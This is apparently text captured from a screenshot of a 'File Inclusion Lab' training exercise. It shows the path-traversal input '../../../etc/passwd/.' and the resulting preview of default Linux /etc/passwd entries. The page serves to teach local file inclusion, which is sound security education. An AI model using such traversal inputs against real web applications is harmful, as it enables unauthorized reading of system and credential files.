 File Inclusion Lab
Lab #4: Include a file in the input form below
File Name For example: welcome.php Include
Current Path
/var/www/html
File Content Preview of ../../../etc/passwd/.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache
/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh